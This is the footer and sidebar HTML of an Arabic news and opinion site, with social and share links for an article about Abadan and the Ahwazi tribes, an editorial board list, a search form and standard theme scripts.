					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="text-11" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net/">الرئيسية</a> | <a href="https://arabiansforum.net/about-us">من نحن</a> | <a href="https://arabiansforum.net/contact-us">تواصل معنا</a> | سياسة الخصوصية</div>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-3" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">جميع الحقوق محفوظة لـ  ملتقى العروبيين ©  2026م

</div><div class="copyright-text copyright-text-second">تطوير:
<a href="https://active-arts.net"> أحمد الكياري</a></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=33775" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%83%D8%A7%D8%B1%D8%AB%D8%A9%20%D8%B9%D8%A8%D8%A7%D8%AF%D8%A7%D9%86%E2%80%A6%20%D8%A7%D9%84%D8%B9%D8%B4%D8%A7%D8%A6%D8%B1%20%D8%A7%D9%84%D8%A3%D8%AD%D9%88%D8%A7%D8%B2%D9%8A%D8%A9%20%D9%88%D8%A7%D9%84%D8%AA%D8%B7%D9%88%D8%B1%D8%A7%D8%AA%20%D8%A7%D9%84%D9%85%D9%82%D8%A8%D9%84%D8%A9&#038;url=https://arabiansforum.net/?p=33775" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%83%D8%A7%D8%B1%D8%AB%D8%A9%20%D8%B9%D8%A8%D8%A7%D8%AF%D8%A7%D9%86%E2%80%A6%20%D8%A7%D9%84%D8%B9%D8%B4%D8%A7%D8%A6%D8%B1%20%D8%A7%D9%84%D8%A3%D8%AD%D9%88%D8%A7%D8%B2%D9%8A%D8%A9%20%D9%88%D8%A7%D9%84%D8%AA%D8%B7%D9%88%D8%B1%D8%A7%D8%AA%20%D8%A7%D9%84%D9%85%D9%82%D8%A8%D9%84%D8%A9%20https://arabiansforum.net/?p=33775" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=33775&text=%D9%83%D8%A7%D8%B1%D8%AB%D8%A9%20%D8%B9%D8%A8%D8%A7%D8%AF%D8%A7%D9%86%E2%80%A6%20%D8%A7%D9%84%D8%B9%D8%B4%D8%A7%D8%A6%D8%B1%20%D8%A7%D9%84%D8%A3%D8%AD%D9%88%D8%A7%D8%B2%D9%8A%D8%A9%20%D9%88%D8%A7%D9%84%D8%AA%D8%B7%D9%88%D8%B1%D8%A7%D8%AA%20%D8%A7%D9%84%D9%85%D9%82%D8%A8%D9%84%D8%A9" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="text-12" class="container-wrapper widget widget_text">			<div class="textwidget"><p><strong><span style="color: #339966;"><br />
مستشارو التحرير:<br />
</span></strong>الدكتور أحمد نسيم برقاوي<br />
الأستاذ حسن النيفي<br />
الأستاذ زياد المنجد<br />
الاستاذ محمود خزام<br />
الأستاذ معقل زهور عدي</p>
<p><strong><span style="size: 20px; color: #339966;">رئيس مجلس الإدارة:<br />
</span></strong>عبد الرحيم خليفة</p>
<p><strong><span style="size: 20px; color: #339966;">نائب رئيس مجلس الإدارة:<br />
</span></strong>الدكتور عبد الناصر سكرية</p>
<p><strong><span style="color: #339966;">مدير التحرير: </span></strong>أحمد مظهر سعدو</p>
<p>&nbsp;</p>
<p><strong><span style="size: 20px; color: #339966;">المؤسسون :<br />
</span></strong>محمد خليفة<br />
عبد الرحيم خليفة<br />
أحمد مظهر سعدو<br />
إياد ددم</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

		<script type="text/javascript">
			if( 'loading' in HTMLImageElement.prototype) {
				document.querySelectorAll('[data-src]').forEach( function(img){
					img.src = img.dataset.src;
					img.removeAttribute('data-src');
				});
			}
		</script>
		<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://arabiansforum.net/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"true","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.4.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.4.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.4.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.4.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.4.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.4.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.4.1" id="tie-js-single-js"></script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>
